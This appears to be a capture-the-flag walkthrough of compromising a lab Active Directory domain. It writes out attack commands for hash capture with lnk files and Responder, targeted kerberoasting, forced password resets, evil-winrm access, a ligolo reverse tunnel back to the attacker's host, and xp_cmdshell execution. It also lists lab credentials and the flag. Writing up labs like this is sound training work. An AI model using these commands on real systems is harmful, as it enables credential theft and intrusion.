sharethepain
As always in a penetration test we start with a network scan
this time i thought i'd use rustscan
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 126
88/tcp open kerberos-sec syn-ack ttl 126
135/tcp open msrpc syn-ack ttl 126
139/tcp open netbios-ssn syn-ack ttl 126
389/tcp open ldap syn-ack ttl 126
445/tcp open microsoft-ds syn-ack ttl 126
464/tcp open kpasswd5 syn-ack ttl 126
593/tcp open http-rpc-epmap syn-ack ttl 126
636/tcp open ldapssl syn-ack ttl 126
3268/tcp open globalcatLDAP syn-ack ttl 126
3269/tcp open globalcatLDAPssl syn-ack ttl 126
3389/tcp open ms-wbt-server syn-ack ttl 126
5985/tcp open wsman syn-ack ttl 126
9389/tcp open adws syn-ack ttl 126
47001/tcp open winrm syn-ack ttl 126
49664/tcp open unknown syn-ack ttl 126
49665/tcp open unknown syn-ack ttl 126
49666/tcp open unknown syn-ack ttl 126
49667/tcp open unknown syn-ack ttl 126
49669/tcp open unknown syn-ack ttl 126
49670/tcp open unknown syn-ack ttl 126
49674/tcp open unknown syn-ack ttl 126
49675/tcp open unknown syn-ack ttl 126
49678/tcp open unknown syn-ack ttl 126
49707/tcp open unknown syn-ack ttl 126
49722/tcp open unknown syn-ack ttl 126
I have removed some stuff to make it easier to read
I would after running the simple full port scan do a full services and scripts to gather as much info as possible but this gives us a starting point

okay lets do some enumeration with our friend netexec
Lets check null for users
No joy there
no joy on guest account either
lets check null for shares

okay well that's interesting a share with read,write for everyone!!

guest has read to IPC$ so not much more we could ridbrute as we have read access, one to remember
lets take a look at that share
I'm currently using smbclientng found on github and liking it a lot, you can do this with smbclient etc and smbmap
smbclientng -d hack.smarter -u "" -p '' --host 10.1.120.144

okay we have an empty share... now this could be a way in using lnk files as in some ctf and most real life situations you can use this attack
okay lets see if we can use lnk attack to get a hash for a user
I used
python3 hashgrab.py 10.200.0.234 sharepain
I then copied the files to the file share with Responder running
and after a min or so we get

You can also use the slinky module within netexec

a hash for a user well we know what to do with that lets copy that into a file and run through john or hashcat


we have a username and password
USERNAME bob.ross
pass 137Password123!@#
we can confirm this with our friend netexec

now we have a foothold lets start our enumeration in earnest.
lets find the users

and the shares again in case we have more access to another share etc

nope but always check with every user
Lets grab the password policy i like to grab this soon as i can so i know what sort of attacks i may be able to do

so in theory we can spray away if we want
now we have that we should run a bloodhound and grab the lay of the land.. we could try a kerberoast but looking at the users guessing not in this case but will run so you can see

in this case no joy

So lets run a bloodhound so we can get a good look at what we are dealing with
Now i've added a couple of points here, i was getting errors with trying to get a TGT for the user and the prompt just sitting there, thinking i've seen this before i went straight to DNS chef
so fired up DNS chef added the ip of the server as follows
dnschef --fakeip 10.0.30.26
hit enter and thought lets run it again
Still got same hang!!!
After some digging i found you can add the following command
bloodhound-ce-python -c ALL -u bob.ross -p '137Password123!@#' --auth-method ntlm -d hack.smarter -dc dc01.hack.smarter -ns 10.0.30.26
this tells the ingestor to use ntlm instead of kerberos
by default kerberos should go first and if fails falls back to ntlm but for some reason this fixed it.
and wouldn't you know it

now we have that lets fire up bloodhound.. there are various methods on installing etc and i wont cover that here

okay so we launch the app and find our user who we now own clicking on them and checking if they have any outbound controls we see they do over alice.wonderland.
Okay i thought i'd try a targeted kerberoast as not to give it away that i'm there.
targetedKerberoast.py -d hack.smarter -u bob.ross -p '137Password123!@#' --dc-ip 10.0.30.26 --request-user alice.wonderland

Okay lets set our time to the sever time with a quick
lets try that again

we have our hash
I copied to a file and ran through both john and hashcat but couldn't crack the password.. i'm giessing we gonna have to kick the doors in and change this users password
so using bloodyad, there are several tools but liking the bloodyad collection
bloodyAD -d "hack.smarter" --host 10.0.30.26 -u "bob.ross" -p '137Password123!@#' set password alice.wonderland password123!

a quick check with our friend netexec

checking in bloodound for this user we can see they are a member of remote management users

checking with netexec

looks like we have access

looking at the rest of permissions for alice wasn't much there so lets evil-winrm in

now lets take a look around
as this a CTF lets grab the flag but remember treat these as real engaments

User flag
bWFkZV9pdF90aGlzX2Zhcgo=
lets take a look and see what is around
we don't have permissions that seem to give us anything so lets start our windows enumeration
dropping through the directories i don't have access to lots and then looking at the root we see

now SQL isn't normally installed but i don't remember seeing any ports on the box for sql etc,.. double checking nope there was none
okay lets dig about and see what we can find
so after some digging about and seeing what was what and confirming what i think i now know we can use netstat to show us
reading up the switches
-ano seems to be a good combo
a displays all active and listening ports
n shows addresses and port numbers in numerical order
o on windows displays process id associated with each connection.. can be used to id application in task manager
okay so i ran
netstat -ano | findstr LISTENING
I added the findstr as when ran on it's own it just scrolled.. i then got this

as we can see the port for sql 1433.. so it is running on the box
now it's internal so we are going to have to do some port forwarding and such.. we can use chisel or as i've been playing around with ligolo..
Again there are awesome tutorials out there for this and do far better than i can.
firstly we need to create an interface for the tunnel
we do this by typing the following
sudo ip tuntap add user (who on machine as ) mode tun ligolo
then
sudo ip tuntap add user gizmo mode tun ligolo
then
sudo ip link set ligolo up
then finally we type
sudo ip route add 240.0.0.1 dev ligolo

now we have that in place we can launch the ligolo server
a quick
proxy --selfcert
now we have that running we upload the agent.exe to our victim box via our evilwinrm connection

now that's there we can launch it
./agent.exe -connect 10.200.0.234:11601 --ignore-cert

On our server we should see
now we have that we type
session

choose 1
then type start
now we should be able to run nmap on that port like so
nmap -p 1433 -sC -sV 240.0.0.1
This is the IP we gave the tunnel so all goes through that

awesome
so we should be able to use our favorite tool to see if the user we have has any sql creds we can use by changing smb to mssql our friend netexec
nxc mssql 240.0.0.1 -u alice.wonderland -p 'password123!'

well this is looking good local admin access to sql lets see if we can run commands via xp_cmdshell
nxc mssql 240.0.0.1 -u alice.wonderland -p 'password123!' -x "whoami /priv"
